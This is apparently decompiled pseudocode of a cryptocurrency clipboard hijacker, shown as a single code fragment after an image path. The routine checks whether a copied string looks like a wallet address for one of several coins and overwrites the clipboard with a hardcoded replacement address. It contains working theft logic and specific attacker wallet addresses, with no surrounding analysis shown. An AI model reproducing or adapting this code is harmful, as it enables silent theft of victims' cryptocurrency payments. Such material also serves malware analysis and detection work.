 for ( i = 0; i < v7; ++i )
{
  if ( Str[i] == 79 || Str[i] == 73 || Str[i] == 108 )
    return 0;
  if ( !isalpha(Str[i]) && !isdigit(Str[i]) )
    return 0;
}
if ( *Str == 49 )
  v6 = "13vFjyWgurTopaVmQfgEpiRkHLNc2JMrmL";
if ( *Str == 51 || *Str == 98 )
  v6 = "3QYAhRw1WcPMZLYP61n516JeLE2DX9yysW";
if ( *Str == 113 )
  v6 = "qz025qr0yrtd63ud5mknvd5r553fyg8rvvzcvf4md4";
if ( *Str == 88 )
  v6 = "XoditPQcY7WyQb74b3jK1QWXmts8tZfKWK";
if ( *Str == 68 )
  v6 = "DDAvUcqme2XQZZmWxVtiCrX1WDnjpJtGb4";
if ( *Str == 48 )
  v6 = "0xcfe425756103a113807985f4b9aa3cecf637e99a";
if ( *Str == 77 )
  v6 = "MLGqJbyhKeoud58SBSGWjfmRMtucJebaSE";
if ( *Str == 52 )
  v6 = "4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nUMXAHNFBEJhkTZV9HdaL4gfuNBxLPc3BeMkLGaPbF5vWtANQn7LPbHxXEwKhTDrnS";
if ( *Str == 116 || *Str == 122 )
  v6 = "t1ecDL4z38oaSMqtssixnwtAKfHcZJpbMfZ";
v2 = strlen(v6);
hMem = GlobalAlloc(0x2002u, v2 + 1);
Dst = GlobalLock(hMem);
memcpy(Dst, v6, v2 + 1);
GlobalUnlock(hMem);
if ( OpenClipboard(0) )
{
  EmptyClipboard();
  SetClipboardData(1u, hMem);
  CloseClipboard();
}
return 1;